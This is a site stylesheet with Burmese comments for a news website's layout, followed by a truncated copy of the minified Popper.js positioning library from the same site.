/*blue screen ရှိ ဆောင်းပါခေါင်းစဉ်*/
/*img အရွယ်အစားအား ချိန်ထားသည်၊*/
  .com-content-category-blog__items.blog-items.items-leading .pull-left.item-image {
    width: 100%;
    margin-top: 0px;
    margin-bottom: 0rem;
  }
/*caption အားဖျောက်ထားသည်။*/
  .com-content-category-blog__items.blog-items.items-leading .caption {
    display: none;
  }
/*font အရွယ်အစားအားချိန်ထားသည်။(သုံး)*/
  .com-content-category-blog__items.blog-items.items-leading .page-header h2 a {
    font-size: 15px;
    color: #0258a5;
    word-wrap: break-word;  
    text-decoration: none;
  }
  /*.blog-item-content {
    padding: 10px!important;
  }*/
/*blue screen ရှိ share btn အားအပေါ်အောက်ညှိထားသည်။*/
 .s2s_btn {
    margin-bottom: 0px;
  }
  .s2s_contenedor {
    margin-top: 0px; 
    margin-bottom: 0px;
  }
/*=================================================================================*/  
/*page article တစ်ခုချင်းစီအတွက် ချိန်ထားသည်။*/
  .com-content-article.item-page {
    margin-top: 0.2rem;
  }
  .com-content-article.item-page .pull-left.item-image {
    width: 100%;
    margin-top: 1rem;
  }
/*==================================================================================*/  
/*17.7.2021*/
/*သတင်း list များကို အပေါ်အောက် size ချိန်ထားသည်။*/
  .com-tags-tag__category.category.list-group .item-tag-title {
    font-size: 1rem;
    font-weight: 500;
    margin: 0rem 0rem 0.5rem 0rem;
    padding-left: 0.5rem;
    line-height: 22px;
  }
/*===============================================================================*/
/*siteတစ်ခုလုံးရှိ category စားသားများအားဖျောက်ထားသည်။*/
  .com-content-category-blog__items.blog-items.items-leading .text-muted {
    color: #0258a500!important;
  }
  .items-row .text-muted {
    color: #ffffff00!important;
  }
  .com-content-category-blog__items.blog-items.items-leading .category-name [itemprop=genre] {
    font-weight: 600;
    margin-left: -4rem;
  }
  .items-row .category-name [itemprop=genre] {
    font-weight: 600;
    color: rgb(2 88 165);
    margin-left: -4rem;
  }
  /*article info ရှိ - အားဖျောက်ထားသည်။*/
  .article-info dd:after {
    display: none;
  }
/*=================================================================================*/
  .t4-col.sidebar-r.col-sm.col-md-3, .mega-1.col-sm.col-md-3 {
    margin-top: 0.8rem;
  } 
/*===================================================================================*/
/*most view အားပြင်ထားသည်။*/
  #Mod154.t4-module .module-title {
    margin-top: 1.5rem;
  } 
  /*.col-sm {
    padding-right: 0px!important;
  }*/
/*==================================================================*/
  .t4-section-1 .container {
    width: 96%!important;
    padding-right: 15px!important;
  }
  .row {
    margin-top: 1rem;
    /*padding-right: 15px;*/
  }
  .t4-col.contact_us.col-sm p {
    color: #0258a5;
  }
  #t4-banner2 .banneritem, #t4-banner-ads .banneritem {
    padding-right: 30px;
  }
  #Mod119 .banneritem {
    padding-right: 15px;
  }
/*most view*/
  #Mod158 {
    padding-right: 15px;
  }
}




/*Category Background အား Color ချိန်းထားသည်။*/
#t4-mainnav {
  background-color: #0258a5;
}


/******************************************************************/
/*Desktop*/
@media (min-width: 768px) {
#off-canvas-left {
  display: none !important;
}

.mod-articlesnews__item ul {
    display: none;
}

.col-12.col-md-6.col-lg-4 .item-intro ul {
    display: none;
}

.blog-item-content .item-intro ul {
    display: none;
}

ul.mod-articlesnews-horizontal.newsflash-horiz.mod-list ul {
    display: none;
}
 
/*mostread အားလုံး၏ စာသားများအား အစီအစဉ်ချပေးသည်။*/
.mostread span {
  word-wrap: break-word;
}
  
.navbar-brand.logo-control img.logo-img {
  max-height: 60px;
}

/*blue screen ထဲသို့ဝင်လာသောဓာတ်ပုံများအားလုံးအတွက် ပြင်ထားသည်။*/
/*.com-content-category-blog__items.blog-items.items-leading .pull-left.item-image img {
  min-height: 220px;
  overflow: hidden;
  }*/
.com-content-article.item-page .article-body p img {
  width:100%;
  margin-top: 1rem;
  }
/* .item-image img {
  max-width: 927px;
  }*/
.com-content-article.item-page .item-image img {
  width: 927px;
  }
.item-intro {
  margin-bottom: .1rem;
  }
  .items-row .page-header {
    height: 90px;
  }
.page-header h2 a/*, .categories-list h2 a*/ {
  color: black;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  min-height: 65px;
  font-size: 15px!important;
  padding-top: 5px;
  margin-left: .5rem;
  margin-right: .5rem;
  padding-top: 5px;
  line-height: 24px;
  text-decoration: none;
  word-wrap: break-word;
  min-width:100px;
  }
  
.page-header h2 a:hover {
  color: #0258a5;
  }
.items-row .item p {
  margin-top: 0rem!important;
  display: none;
  } 
.items-row .item {
    padding-top: 0rem;
    padding-bottom: 0rem;
    /*border: 1px solid #CCC;*/
    min-height: 0px;
    background: aliceblue;
  }
/*blue blog ၏ အရွယ်အစားအားပြင်ဆင်ထားသည်။*/  
.blog-item-content {    
    background-color: rgb(2 88 165);
    overflow: hidden;
    height: 241px;
    padding: 10px;
  }
/*====================================================*/
/*Content-article ခေါင်းစဉ်အား size နှင့် color ချိန်းထားသည်။*/  
.com-content-article.item-page .page-header h2 {
  line-height: 37px;
  font-size: 24px;
  text-align: center;
  color: #0258a5;
  font-weight: 500;
  word-wrap: break-word;
  } 
/*content-article ရှိ category နှင့် Date အားပြင်ထားသည်။*/  
.com-content-article.item-page .article-info {
  font-size: 16px;
  }
.com-content-article.item-page .text-muted {
  color: black!important;
  font-weight: 600;
  }

/*====================================================*/  
    
  
  .blog-item-content .item-intro {
    width: 50%;
    float: left;
    padding-right: 10px;
	color: #0258a5;
  }
  
  
  
 .blog-item-content .pull-left.item-image, .item-image.pull-left {
    /* margin-top: 1rem; */
    /*margin-right: 0rem;*/
    max-width: 48%;
    overflow: hidden;
    padding-bottom:39.1%;
    position: relative;
    height: 0;
  }
  
  figure.pull-left.item-image {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    margin-bottom: 0px;
    height: 0;
  }
 
  .blog-item-content .page-header h2 a, .categories-list h2 a {
    color: white;
    
}

/*2/3 col များကြားတွင် အကန့်ခြားရန်*/
.items-row.cols-2.row-0.row, .items-row.cols-2.row-1.row {
  margin-bottom: 0.3rem;
 
  }
.items-row.cols-3.row-0.row, .items-row.cols-3.row-1.row,
.items-row.cols-3.row-2.row, .items-row.cols-3.row-3.row {
  margin-bottom: 0.5rem;
  }
.pull-left.item-image {
  margin-top: 0px;
  max-width: 100%;
  }
/**/
.com-content-article.item-page .pull-left.item-image {
  max-width: 100%;
  /* margin-right: 0rem; */
  padding-bottom: inherit;
  height: auto;
  margin-bottom: revert;
  }
/*home စာမျက်နှာရဲ့ section 2/5၏ ဓာတ်ပုံများကို size ချိန်*/
.t4-section-2 .blog-item-content .pull-left.item-image {
  margin-bottom: -5rem;
  }
.t4-section-5 .blog-item-content .pull-left.item-image {
  margin-bottom: -5rem;
  }
/*t4-main-body အတွက် အပေါ်အောက်ချိန်*/
.t4-main-body {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
/*11.7.2021 ပြင်ဆင်ချက်*/
/*---------------*/
/*blue col နှင့် other col အတွင်းရှိ စာသားများအား ‌align ချိန်ထားသည်။*/
  .t4-module.module .t4-main-body, .item-intro .video-responsive {
  margin-bottom: 0rem;
  }
  /*.t4-module.module .t4-main-body,*/ .col .page-header h2 a {
  /*padding-top: 0.2rem;*/
  padding-left: 5px;
  padding-right: 5px;
  }
  .t4-module.module .t4-main-body, .article-info, .content_rating, ul.tags.list-inline {
  padding-left: 5px;
  /*padding-right: 5px;*/
  }
 /*-------------*/

/*leaderboard banner size ချိန်ရန် ads*/
  .banneritem {
    text-align: center; 
    margin-top: .5rem;
    margin-bottom: .5rem;  
  }
/*small ads*/
.module-inner .banneritem {
    text-align: center;
  }
  
/*col3, col4 အတွက် အကန့်များအားငြိမ်အောင်ခွဲထားသည်။*/
  /*.col {
    max-width: 33.3%;
  }*/
/*col များကို အကန့်ခြားရန်*/
.item.column-1 {
  margin-right: -15px;
  }
.item.column-2 {
  margin-right: -7.5px;
  margin-left: -7.5px;
  }
.item.column-3 {
  margin-left: -15px;
  }
/*covid 19 page4 ထဲမှ ကျနေသော frame ဇူလိုင်၈ရက်*/
  h1.title.style-scope.ytd-video-primary-info-renderer {
    margin-bottom: 0px;
  }

/*most read စာသားများအား size ချိန်ထားသည်။*/  
  /*.lnee .newstitle {
    margin-left: 2px;
    font-size: 14px;
  }*/
/*သတင်း list များကို အပေါ်အောက် size ချိန်ထားသည်။*/
  .com-tags-tag__category.category.list-group .item-tag-title {
    font-size: 1rem;
    font-weight: 500;
    margin: 0rem 0rem 0.5rem 0rem;
    padding-left: 0.5rem;
  }
/*serach btn အားချိန်ထားသည်။*/
  .com-tags-tag__filters.filters.d-flex.justify-content-between .btn {
    margin-bottom: 0.5px; 
  }
  .com-tags-tag__filters.filters.d-flex.justify-content-between .btn .fa {
    font-size: 15px;
    margin-top:-0.1rem;
    margin-bottom: -0.1rem;
  }
/*သတင်းပုဒ်ရေနံပါတ်*/
  .inputbox {
    max-height: 35px;
    padding: 0rem;
  }  
  .caption {
    font-family: none;
  }
  /*.list-inline-item:not(:last-child) {
    margin-bottom: 5px;
   }*/
/*============================================================================*/
/*latest စာမျက်နှာမှ အောက်ကျနေသော blog အားပြင်ထားသည်။*/
    
  .col .page-header h2 {
    font-size: 14px; 
  }
  .col .page-header h2 a { 
    line-height: 22px;
    word-wrap: break-word;
  }
/*============================================================================*/
  
/*blue screen ၏ page header အားပြင်ထားသည်။*/
  .t4-main-body .com-content-category-blog__items.blog-items.items-leading .video-responsive, 
  .t4-section-3 .com-content-category-blog__items.blog-items.items-leading .video-responsive {
    height: 88px;
  }
  .t4-section-1 .com-content-category-blog__items.blog-items.items-leading .video-responsive,
  .t4-section-2 .com-content-category-blog__items.blog-items.items-leading .video-responsive,
  .t4-section-4 .com-content-category-blog__items.blog-items.items-leading .video-responsive,
  .t4-section-5 .com-content-category-blog__items.blog-items.items-leading .video-responsive {
    padding-bottom: 55.7%;
  }
  .t4-section-1 .blog-item-content .pull-left.item-image,
  .t4-section-2 .blog-item-content .pull-left.item-image,
  .t4-section-4 .blog-item-content .pull-left.item-image,
  .t4-section-5 .blog-item-content .pull-left.item-image {
    padding-bottom: 27.8%;
  }
  .module-ct ul:last-child, .module-ct p:last-child, .moduletable ul:last-child, .moduletable p:last-child {
    margin-bottom: revert;
  }
  
  /*======================================================*/
/*col titles နှင့် category titles များအား hover ထည့်ထားခြင်း။*/
.com-content-category-blog__items.blog-items.items-leading .page-header a {
  position: relative;
  color: royalblue;
  overflow: hidden;
  background: linear-gradient(to right, #ffc107, #ffc107 50%, white 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
 
}
  
/*col အတွင်းရှိ fa icon များကိုဖျောက်ထားသည်။*/  
/*  .items-row .article-aside .fa {
    display: none;
  }*/
}

/*=============================================================================*/
/*overall site*/

  .t4-mainnav {  
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    position: -webkit-sticky;    
  }
  .t4-palette-ygn {
    position: sticky;
    top: 0; 
    z-index:12;
  }

.page-link .fa {
    padding: 0.1px;
    font-size: 11.5px;
    width: 1px;
  	height: 0.5px;
    font-weight: bold;
}
.page-link {
  line-height: 1.70;
}
/*=============================================*/
/*serach btn အားချိန်ထားသည်။*/
 /* .com-tags-tag__filters.filters.d-flex.justify-content-between .btn {
    margin-bottom: 8.5px;
    padding: 0.9px;   
  }
  .com-tags-tag__filters.filters.d-flex.justify-content-between .btn .fa {
    font-size: 15px;
    margin-top:-0.1rem;
    margin-bottom: -0.1rem;
  }*/
/*==============================================*/
/*footbar အတွက် အရွယ်အစားပြင်ထားသည်။*/
  .t4-footnav .container {
    padding-top: 2rem;
    padding-bottom: 2rem;
   }
  .t4-palette-dark {
    background-color: #0a0d10;
  }
/*most read အားလုံးအတွက်*/
  .mostread li {
    border-bottom: 1px solid #adb5bd;
    margin-bottom: 0.5rem;  
    background-color: aliceblue;
  }
/*NEW*/
  .mostread span {
    color: black;
    font-size: 14px;
    word-wrap: break-word;
  }

  /*.input-group-append .fa {
    padding: 0px;
    font-size: 0px;
    width: 0px;
    text-align: center;
    text-decoration: none;
    margin: 0px 0px;
    border-radius: 0%;
  }*/


/*row 0 col 2 divider*/  
  h1, .h1, h2, .h2, h3, .h3 {
    margin-top: 0rem;
    /*margin-bottom: 0rem;*/
  } 
/*category ထဲမှ စာသားများအားလုံးကို အဖြူရောင်ပြောင်းထားသည်။*/
  .com-content-category-blog.blog .badge-info {
    color: #fff;
    background-color: var(--color-info);
  }

  #t4-section-4 {
    background-color: rgba(248, 249, 250, 0.775);
  }
  .finder .search-results.list-striped a {
    font-size: 16px;
    text-decoration: none;
    font-weight: 600;
  }
  .playstore img {    
    margin-left: -0.6rem;
    margin-top: 0.7rem;
  }
/*home ရှိ background img အားဖျောက်ထားသည်။*/
  .bg-overlay.bg-overlay-image {
    display: none;
  }
/*======================================================*/
/*most read အားပြင်ထားသည်။*/
  .latestnews-items li {
    background-color: aliceblue;
    height: 85px;
  }
  .innernews p a {
    font-size: 12px;
    font-weight: bold;
    margin-left: 0.3rem;    
  }
  .innernews h6 a {
    font-size: 13px;
    margin-left: 0.3rem; 
    margin-right: 0.3rem;
    margin-bottom: 0.3rem;
    font-weight: 500!important;
    line-height: 20px;
    word-wrap: break-word;
    text-decoration: none!important;
  }

.col .page-header a {
  background: linear-gradient(to right, #0258a5, #0258a5 50%, #75757d 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
}
.newstitle a, .item-tag-title a {
  background: linear-gradient(to right, #0258a5, #0258a5 50%, black 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
  text-decoration: none;
}
.catlink a {
  background: linear-gradient(to right, black, black 50%, #0258a5 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
  text-decoration: none;
}
 .com-content-category-blog__items.blog-items.items-leading .page-header a:hover, 
 .col .page-header a:hover, .newstitle a:hover, .item-tag-title a:hover, 
 .catlink a:hover{
    background-position: 0 100%;
  }
.com-content-category-blog__items.blog-items.items-leading .category-name a {
   color: #ff7e6d;
   text-decoration: none;
 }
.col .category-name a {
  color:#0258a5;
  text-decoration: none;
}
.col .category-name a:hover, .com-content-category-blog__items.blog-items.items-leading .category-name a:hover {
   color: rgb(111 144 169/88%);
   
}
/*========================================================================*/

/*======================================================================*/
  .com-content-article.item-page .page-header {
    word-wrap: break-word;
  }
  .com-content-article.item-page .tags a {
    color: white;
  }
 
/*သတင်းပုဒ်ရေနံပါတ်*/
  .inputbox {
    max-height: 35px;
    padding: 0rem;
  } 
/*blue screen ထဲရှိ img post များအတွက် tag တွဲထားသည်များကိုပြင်ထာသည်။ */
  .tags>li {
    float: none;
    margin-right: 0px!important;
  }
/*blue box ရှိ နောက်ဆက်တွဲပေါ်နေသော စာသားများအားဖျောက်ထားသည်။*/
  .blog-item-content .item-intro img {
    display: none;
  }
  .items-row .item-intro img {
    display: none;
  }
/*article တစ်ခုချင်းစီအတွက် နောက်ထပ်ထည့်သော image များအားပြင်ထားသည်။*/
  .com-content-article__body img {
    width: 100%;
  }
/*footbar ရှိ share btn အားလုံးအတွက်ပြင်ထားသည်။*/
  .t4-col.social.col-12.col-sm .fa {
    width:20px;
  }
.item-intro {
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    font-size: 0;
}

.com-content-category-blog__items.blog-items.items-leading .item-intro p {
    display: none;
}
/*=========================================================================*/
  /*.items-row .article-aside .fa-calendar, .items-row .article-aside .fa-eye {
    display: none;
  }*/

/*=========================================================================*/
/*စာမျက်နှာတစ်ခုချင်းစီအတွက်အသုံးပြုထားသည်။*/
  /*.com-content-article__body  div {
    margin-top: -0.2rem;
    margin-bottom:-0.2rem;
  }
  .com-content-article__body  div img {
    margin-top: -0.2rem;
    margin-bottom:-0.2rem;
  }*/
/*video content များအတွက်ပြင်ထားသည်။*/
  /*paragraph အားလုံး*/
 /* .com-content-article.item-page .page-header h2 {
    line-height: 28px; 
}*/
  p {
    margin-top: 0;
    margin-bottom: 1rem!important;
    word-wrap: break-word;
  }
  .com-content-article__body p {
    margin-top: .5rem;
  }
  .com-content-article__body .kvgmc6g5.cxmmr5t8.oygrvhab.hcukyx3x.c1et5uql.ii04i59q div {
    margin-top: .5rem;
    margin-bottom: .25rem;
  }
  .com-content-article__body .o9v6fnle.cxmmr5t8.oygrvhab.hcukyx3x.c1et5uql.ii04i59q div {
    margin-top:.25rem;
    margin-bottom:.25rem;
  }
/*=========================================================================*/
/*author list ၏ logo အားပြင်ထားသည်။*/  
  .author-block .author-avatar a, .author-block .author-avatar span {
    max-width: 70px;
  }
  .author-name a {
    text-decoration: none;
  }
  .author-name {
    color: #0056b3;
  }
  .blog.author-posts .item .pull-left.item-image {
    display: none;
  }
  .blog.author-posts .fa-calendar {
    display:none;
  }
  .blog.author-posts .col-lg-4 {
    flex: 0 0 30.3%!important;
  }
  /*.col-12.col-md-6.col-lg-4 .item {
    height: 270px!important;
  }*/  
  .blog.author-posts .page-header h2 a {
    font-size: 16px;
    font-weight: bold;
    word-wrap: break-word;
    line-height: 25px;
    /*padding-left: .4rem;
    padding-right: .4rem;*/
    text-align: center;
  }
  .blog.author-posts  .article-aside {
    margin-top: 2rem;
  }
  .blog.author-posts .category-name a {
    text-decoration: none;
  }
  .blog.author-posts .intro-txt {
    padding-left: .4rem;
    padding-right: .4rem;
    word-wrap: break-word;
    font-size: 14px;
  }
/*==================================================================*/  
  /*.com-content-category-blog__items.blog-items.items-leading .pull-left.item-image {
    padding-right: 0.7rem;
  }*/

  #username {
    max-width: 94%;
  }
  .fa.fa-calendar, .fa.fa-eye {
    display: none;
  }
 
/*===================================================================*/
.module-ct p {
  display: none;
}


.t4-offcanvas-toggle {
  line-height: 60px;
  color: #ffc107;
  }


/*11.3.23*/  
.article-aside {
  justify-content: left;
  }
/*====================================================*/
/*popular world news သတင်း Title အားပြင်ထားသည်။ */ 
.mod-articlesnews-horizontal.newsflash-horiz.mod-list a {
  font-size: 15px;
  font-weight: 500;
  word-wrap: break-word;
  text-decoration: none;
} 
.mod-articlesnews-horizontal.newsflash-horiz.mod-list a:hover {
  color: black;
}
.mod-articlesnews-horizontal.newsflash-horiz.mod-list p {
  display: none;
}
  
/*Politics/Business/Health/Sport သတင်း Title အားပြင်ထားသည်။ */ 
.mod-articlesnews.newsflash a {
  font-size: 14px;
  font-weight: 500;
  word-wrap: break-word;
  text-decoration: none;
  }
.mod-articlesnews.newsflash a:hover {
  color: black;
  }
/*news flash အားလုံးရှိ title အား ၂ ကြောင်းသာဖော်ပြထားသည်။*/
.mod-articlesnews.newsflash h4 a, .newsflash-title a {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  min-height: 50px;
  padding-top: 5px;
  margin-left: .5rem;
  margin-right: .5rem;
  padding-top: 5px;
  line-height: 24px;
  word-wrap: break-word;
}
.mod-articlesnews.newsflash p {
  display: none;
  }
/*====================================================*/
/*Category များအား color နှင့် hover ပြောင်းထားသည်။*/
.t4-megamenu .navbar-nav>li>a , .t4-megamenu .navbar-nav>li.active>.nav-link, 
.t4-megamenu .navbar-nav>li>.nav-link{
    color: white!important;
    font-size: 18px;
    font-weight: bold;
  }
.t4-megamenu .navbar-nav>li>a:hover {
  color: #ffc107!important;
  }

.t4-megamenu .dropdown-menu li .dropdown-item {
  color: #0258a5!important;
  font-size: 18px;
  font-weight: bold;
  }

.t4-megamenu .dropdown-menu li .dropdown-item:hover {
  color: #ffc107!important;
  }
/*====================================================*/
/*ဖုန်းview ရှိ canvas အားပြင်ဆင်ထားပါသည်။*/
.nav-breakpoint-lg .navbar-toggler {
  display: none!important;
  }
.nav-breakpoint-lg .t4-offcanvas-toggle {
  right: 20px;
  }

.t4-offcanvas .t4-off-canvas-body .navbar .nav-link,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item {
  color: #0258a5!important;
  font-size: 16px;
  font-weight: bold;
  }
.t4-offcanvas .t4-off-canvas-body .navbar .nav-link:hover,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:hover {
  color: #ffc107!important; ;
  }

.t4-offcanvas .t4-off-canvas-header a img {
  max-height: 6rem;
  }

.t4-offcanvas .t4-off-canvas-header .close span {
  line-height: 37px;
  }
/*====================================================*/
/* col အားလုံးရှိ ဆိုဒ်သေးသောဓာတ်ပုံများအား ပြင်ထားသည်။*/
  .items-row .pull-left.item-image img {
    min-height: 143px;
  }

/*newfl‌ash ရှိ image အား size ညှိထားသည်။*/
figure.newsflash-image img {
  min-height: 143px;
  }
figure.newsflash-image {
  padding-bottom: 56.25%;
  position: relative;
  margin-bottom: 0px;
  height: 0;
  overflow: hidden;
  }
/*====================================================*/
/*section များအားအကန့်ခွဲထားသည်။*/
#t4-section1, #t4-section2, #t4-section3, #t4-section4, #t4-section5 {
  margin-top: 5rem;
  margin-bottom: 3rem;
}

/*====================================================*/
/*Home ရှိ Highlight News ၏ ခေါင်းစဉ်အားပြင်ထားသည်။*/  
  .page-subtitle, .module-title {
    color: white!important;
    font-size: 1rem;
    font-weight: 600;
    background-color: #0258a5; 
  }
  .page-subheader {
    /*border-bottom: 1px solid rgba(52,58,64,.12);*/
    margin: 0 0 1rem;
    padding: 0;
    text-transform: uppercase;
    background-color: #0258a5; 
  }
  .page-subheader .page-subtitle, .module-inner .module-title {
    /*border-bottom: 1px solid #adb5bd;
    margin-bottom: -1px;
    display: inline-block;*/
    padding: 0.2rem 0.2rem 0.2rem 0.8rem;
    text-align: center;
  }

/*module တစ်ခုချင်းစီအလိုက်ခေါင်းစဉ်များအား ထည့်ထားသည်။*/
  .module-title span {
    color: White;
    font-size: 14px;
    background-color: #0258a5;
    border-bottom: 0px!important;
    margin-bottom: 0px!important;
    padding:0rem!important;
}
/*====================================================*/
/*previous စာမျက်နှာနှင့် next စာမျက်နှာအားပြင်ထားသည်။*/
.com-content-article.item-page .btn-secondary.previous {
  margin-right: 1rem;
}
.btn-secondary {
  color: #ffc107;
  }
.btn.btn-secondary {
  background-color: #0258a5 !important;
  border-color: #000 !important;
  text-transform: uppercase;
}  
/*====================================================*/
.t4-footnav .t4-module .navbar .nav > li a.nav-link {
  padding: .2rem 0;
  }
.t4-palette-dark .nav > li a, .t4-palette-dark .nav > li .nav-link {
  color: #0258a5;
  font-size: 18px;
  font-weight: 600;
  }
.t4-palette-dark .nav > li a:hover {
  color: #ffc107!important;
  }
/*====================================================*/
.t4-footer {
  color: #0087ff;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  }
.t4-footer .container {
  padding-top: 1rem;
  padding-bottom: 1rem;
  }
/*====================================================*/
/*map အား responsive ဖြစ်အောင်ပြုလုပ်ထားသည်။(သုံး)*/
.google-map {
  padding-bottom: 73.5%;
  position: relative;
}

.google-map iframe {
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
/*====================================================*/

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/vendor/bootstrap/js/popper.min.js?5.3.3
body_size: 9019
content:
var $="top",S="bottom",k="right",B="left",he="auto",Z=[$,S,k,B],G="start",_="end",Je="clippingParents",Ee="viewport",ee="popper",Ke="reference",De=Z.reduce(function(e,t){return e.concat([t+"-"+G,t+"-"+_])},[]),Re=[].concat(Z,[he]).reduce(function(e,t){return e.concat([t,t+"-"+G,t+"-"+_])},[]),Qe="beforeRead",Ze="read",_e="afterRead",et="beforeMain",tt="main",rt="afterMain",at="beforeWrite",nt="write",it="afterWrite",ot=[Qe,Ze,_e,et,tt,rt,at,nt,it];function H(e){return e?(e.nodeName||"").toLowerCase():null}function M(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function J(e){var t=M(e).Element;return e instanceof t||e instanceof Element}function T(e){var t=M(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function je(e){if(typeof ShadowRoot>"u")return!1;var t=M(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function Mt(e){var t=e.state;Object.keys(t.elements).forEach(function(r){var a=t.styles[r]||{},n=t.attributes[r]||{},i=t.elements[r];!T(i)||!H(i)||(Object.assign(i.style,a),Object.keys(n).forEach(function(p){var s=n[p];s===!1?i.removeAttribute(p):i.setAttribute(p,s===!0?"":s)}))})}function Tt(e){var t=e.state,r={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,r.popper),t.styles=r,t.elements.arrow&&Object.assign(t.elements.arrow.style,r.arrow),function(){Object.keys(t.elements).forEach(function(a){var n=t.elements[a],i=t.attributes[a]||{},p=Object.keys(t.styles.hasOwnProperty(a)?t.styles[a]:r[a]),s=p.reduce(function(o,c){return o[c]="",o},{});!T(n)||!H(n)||(Object.assign(n.style,s),Object.keys(i).forEach(function(o){n.removeAttribute(o)}))})}}var $e={name:"applyStyles",enabled:!0,phase:"write",fn:Mt,effect:Tt,requires:["computeStyles"]};function V(e){return e.split("-")[0]}var K=Math.max,me=Math.min,te=Math.round;function Be(){var e=navigator.userAgentData;return e!=null&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function st(){return!/^((?!chrome|android).)*safari/i.test(Be())}function re(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!1);var a=e.getBoundingClientRect(),n=1,i=1;t&&T(e)&&(n=e.offsetWidth>0&&te(a.width)/e.offsetWidth||1,i=e.offsetHeight>0&&te(a.height)/e.offsetHeight||1);var p=J(e)?M(e):window,s=p.visualViewport,o=!st()&&r,c=(a.left+(o&&s?s.offsetLeft:0))/n,f=(a.top+(o&&s?s.offsetTop:0))/i,h=a.width/n,y=a.height/i;return{width:h,height:y,top:f,right:c+h,bottom:f+y,left:c,x:c,y:f}}function Ce(e){var t=re(e),r=e.offsetWidth,a=e.offsetHeight;return Math.abs(t.width-r)<=1&&(r=t.width),Math.abs(t.height-a)<=1&&(a=t.height),{x:e.offsetLeft,y:e.offsetTop,width:r,height:a}}function ft(e,t){var r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(r&&je(r)){var a=t;do{if(a&&e.isSameNode(a))return!0;a=a.parentNode||a.host}while(a)}return!1}function N(e){return M(e).getComputedStyle(e)}function Lt(e){return["table","td","th"].indexOf(H(e))>=0}function q(e){return((J(e)?e.ownerDocument:e.document)||window.document).documentElement}function ge(e){return H(e)==="html"?e:e.assignedSlot||e.parentNode||(je(e)?e.host:null)||q(e)}function pt(e){return!T(e)||N(e).position==="fixed"?null:e.offsetParent}function Wt(e){var t=/firefox/i.test(Be()),r=/Trident/i.test(Be());if(r&&T(e)){var a=N(e);if(a.position==="fixed")return null}var n=ge(e);for(je(n)&&(n=n.host);T(n)&&["html","body"].indexOf(H(n))<0;){var i=N(n);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return n;n=n.parentNode}return null}function se(e){for(var t=M(e),r=pt(e);r&&Lt(r)&&N(r).position==="static";)r=pt(r);return r&&(H(r)==="html"||H(r)==="body"&&N(r).position==="static")?t:r||Wt(e)||t}function Se(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function fe(e,t,r){return K(e,me(t,r))}function Ht(e,t,r){var a=fe(e,t,r);return a>r?r:a}function ct(){return{top:0,right:0,bottom:0,left:0}}function ut(e){return Object.assign({},ct(),e)}function lt(e,t){return t.reduce(function(r,a){return r[a]=e,r},{})}var Vt=function(t,r){return t=typeof t=="function"?t(Object.assign({},r.rects,{placement:r.placement})):t,ut(typeof t!="number"?t:lt(t,Z))};function Nt(e){var t,r=e.state,a=e.name,n=e.options,i=r.elements.arrow,p=r.modifiersData.popperOffsets,s=V(r.placement),o=Se(s),c=[B,k].indexOf(s)>=0,f=c?"height":"width";if(!(!i||!p)){var h=Vt(n.padding,r),y=Ce(i),u=o==="y"?$:B,w=o==="y"?S:k,d=r.rects.reference[f]+r.rects.reference[o]-p[o]-r.rects.popper[f],v=p[o]-r.rects.reference[o],b=se(i),O=b?o==="y"?b.clientHeight||0:b.clientWidth||0:0,P=d/2-v/2,l=h[u],m=O-y[f]-h[w],g=O/2-y[f]/2+P,x=fe(l,g,m),D=o;r.modifiersData[a]=(t={},t[D]=x,t.centerOffset=x-g,t)}}function Ft(e){var t=e.state,r=e.options,a=r.element,n=a===void 0?"[data-popper-arrow]":a;n!=null&&(typeof n=="string"&&(n=t.elements.popper.querySelector(n),!n)||ft(t.elements.popper,n)&&(t.elements.arrow=n))}var vt={name:"arrow",enabled:!0,phase:"main",fn:Nt,effect:Ft,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ae(e){return e.split("-")[1]}var qt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Xt(e,t){var r=e.x,a=e.y,n=t.devicePixelRatio||1;return{x:te(r*n)/n||0,y:te(a*n)/n||0}}function dt(e){var t,r=e.popper,a=e.popperRect,n=e.placement,i=e.variation,p=e.offsets,s=e.position,o=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,h=e.isFixed,y=p.x,u=y===void 0?0:y,w=p.y,d=w===void 